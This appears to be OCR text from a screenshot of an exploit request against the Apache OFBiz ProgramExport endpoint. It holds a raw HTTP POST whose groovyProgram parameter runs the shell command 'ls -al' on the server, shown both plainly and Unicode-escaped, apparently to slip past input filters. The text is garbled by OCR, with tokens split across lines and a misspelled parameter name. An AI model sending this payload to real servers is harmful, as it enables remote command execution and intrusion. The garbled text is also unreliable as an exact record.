
grovyProgram=throw new Exception('ls -
 요청
al'.execute().text);
POST /webtools/control/main/ProgramExport HT
TP/1.1

Host: localhost:8443

Content-Type: application/x-www-form-urlenco
ded

Content-Length: 284

groovyProgram=\u0074\u0068\u0072\u006f\u0077
\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u
0063\u0065\u0070\u0074\u0069\u006f\u006e\u00
28\u0027\u006c\u0073\u0020\u002d\u0061\u006c
\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u
0074\u0065\u0028\u0029\u002e\u0074\u0065\u00
78\u0074\u0029\u003b